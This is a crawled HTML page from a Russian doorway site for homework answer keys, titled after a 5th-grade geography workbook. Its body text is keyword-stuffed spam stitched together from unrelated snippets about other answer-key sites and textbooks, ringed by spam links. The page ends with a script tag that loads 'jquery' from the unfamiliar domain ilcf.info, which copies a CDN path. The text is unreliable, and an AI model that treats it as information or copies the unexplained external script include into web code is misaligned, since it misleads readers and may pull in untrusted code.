

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-gdz-po-geografii-5-klass-rabochaya-tetrad-nikolina-5-6-klass.html
body_size: 2551
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по географии 5 класс рабочая тетрадь николина 5-6 класс - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по географии 5 класс рабочая тетрадь николина 5-6 класс</h2>
                            </header>
                            <p>ГДЗ контурные карты по географии 5 класс Банников ГДЗ мой тренажёр по географии 5-6 класс Николина ГДЗ по географии 5 класс Домогацких Введенский Плешаков учебник ГДЗ по географии 5 класс. ГДЗ от Путина 5 класс география решебники учебников и рабочих тетрадей по географии за 5 класс онлайн. На этой странице школьного портала gdzroom.online размещены ответы на контурные карты Румянцева за 5 класс по предмету география. Здесь вы можете найти готовые ответы Путина для рабочей тетради английского языка Rainbow English за 2 класс начальной школы. Здесь расположены готовые домашние задания Путина для книги Spotlight Test Booklet 5 класса. Здесь вы найдете решебник для контурных карт по географии за 6 класс с надписью «Учись быть первым». Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике 3 класс Волкова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-referat-visa-mastercard.html">Реферат visa mastercard</a></li>
                                <li><a href="osb4-balayan-geometriya-na-gotovyh-chertezhah-8-klass-reshebnik-otvety.html">Балаян геометрия на готовых чертежах 8 класс решебник ответы</a></li>
                                <li><a href="osb4-internet-tehnologii-v-sovremennom-obschestve-referat.html">Интернет технологии в современном обществе реферат</a></li>
                                <li><a href="osb4-rabochaya-programma-po-russkomu-yazyku-v-5-klasse-po-uchebniku-lvovoy-s-trebovaniyami-fgosta-2010.html">Рабочая программа по русскому языку в 5 классе по учебнику львовой с требованиями фгоста 2010</a></li>
                                <li><a href="osb4-gdz-po-russkomu-yazyku-7-klass-razumovskaya-i-lekanta-2008-god.html">Гдз по русскому языку 7 класс разумовская и леканта 2008 год</a></li>
                                <li><a href="osb4-gdz-k-uchebniku-petersona-5-klass.html">Гдз к учебнику петерсона 5 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-angliyskomu-yazyku-7-9-klass-atanasyan.html">Гдз по английскому языку 7 9 класс атанасян</a></li>
                                            <li><a href="osb4-rabochaya-tetrad-gdz-k-po-matematike-4-klass-slovo.html">Рабочая тетрадь гдз к по математике 4 класс slovo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-uchebniki-kurikulum.html">Учебники курикулум</a></li>
                                            <li><a href="osb4-russkiy-yazyk-gerasimenko-2012-gdz.html">Русский язык герасименко 2012 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-zadachnik-mehanika-zhidkosti-i-gaza.html">Задачник механика жидкости и газа</a></li>
                                            <li><a href="osb4-vlasenkov-a-i-rybchenkova-l-m---russkiy-yazyk-10-11-klass-2011-skachat-uchebnik.html">Власенков а.и., рыбченкова л.м. - русский язык 10-11 класс 2011 скачать учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-angliyskomu-yazyku-za-5-klass-rabochaya-tetrad-2-kaufman.html">Гдз по английскому языку за 5 класс рабочая тетрадь 2 кауфман</a></li>
                                            <li><a href="osb4-referat-klassifikaciya-sposobov-zaschity-kommercheskoy-tayny.html">Реферат классификация способов защиты коммерческой тайны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
